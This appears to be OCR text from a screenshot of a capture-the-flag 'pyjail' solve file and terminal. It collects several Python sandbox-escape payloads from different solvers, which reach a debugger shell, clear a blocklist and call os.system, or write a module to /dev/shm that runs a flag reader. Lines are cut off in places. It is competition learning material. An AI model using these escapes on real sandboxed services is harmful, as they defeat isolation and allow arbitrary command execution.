 Code File Edit Selection View Go Run Terminal Window Help
U.S. Tue Jan 17 10:09 AM
.
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corpor
All Rights Reserved.
Copyright (c) 1991-1995 Sticht
All Rights Reserved., 'credits
for supporting Python deve
ee the full license text, 'hel
c0nrad@Stuarts-MacBook-Pro pyj
breakpoint()
zsh: parse error near `)'
c0nrad@Stuarts-MacBook-Pro pyj
welcome!
>>> setattr(copyright, '__dict
--Return--
> <string>(1)<module>()->(None
(Pdb) (Pdb) %
c0nrad@Stuarts-MacBook-Pro pyj
c0nrad@Stuarts-MacBook-Pro pyj
welcome!
>>>
solve.py — pyjail
solve.py 2 Dockerfile Makefile solutions.txt
solve.py > ...
1
1
15 # print(f"{os" + chr('.') + "system('ls')}")
16 # compile type(function)(co_code, ....)
17
18 # maple3142
19 # setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), breakpoint()
20 setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), breakpoint()
21 # setattr(copyright, '__dict__', locals()), delattr(copyright, 'breakpoint'), breakpoint()
22
23
24 # JoshL — 01/15/2023 10:49 PM
25 # >>> setattr(__import__("__main__"), "blocklist", list())
26 # None
27 # >>> __import__("os").system("id")
28
29 # setattr(__import__("__main__"),"DISABLE_FUNCTIONS",dict())
30
31
32 # lebr0nli/solve.py
33 # setattr(__import__('__main__'), 'any', all), setattr(
34 # copyright, '__dict__', dict(__main__=__import__('__main__'))
35 # ), setattr(__import__('sys'), 'modules', vars(copyright)), setattr(
36 # copyright, 'idlelib' + chr(46) + 'pyshell', __import__('__main__')
37 # ), __import__(
38 # 'idlelib' + chr(46) + 'idle'
39 # )
40
41
42 # [KITCTF] intrigus — Yesterday at 5:15 PM
43 # (
44 # setattr(__import__("sys"), "path", list(("/dev/shm/",))),
45 # print(
46 # "import os" + chr(10) + "print(os" + chr(46) + "system('/readflag giveflag'))",
47 # file=open("/dev/shm/lol" + chr(46) + "py", "w"),